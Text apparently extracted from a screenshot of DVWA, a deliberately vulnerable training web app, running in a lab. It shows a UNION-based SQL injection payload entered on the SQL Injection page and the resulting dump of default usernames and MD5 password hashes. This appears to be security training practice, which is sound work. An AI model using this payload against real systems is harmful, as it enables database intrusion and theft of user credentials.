 Vulnerability: SQL Injection
Click here to change your ID.
ID: 6' UNION SELECT user,password FROM dvwa.users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 6' UNION SELECT user,password FROM dvwa.users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 6' UNION SELECT user,password FROM dvwa.users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 6' UNION SELECT user,password FROM dvwa.users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 6' UNION SELECT user,password FROM dvwa.users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Google Chrome
Non sécurisé 192.168.56.203:8080/vulnerabilities/sqli/session-input.php#
Session ID: 6' UNION SELECT user,password FROM dvwa.users --
6' UNION SELECT user,password FROM dvwa.users --
Submit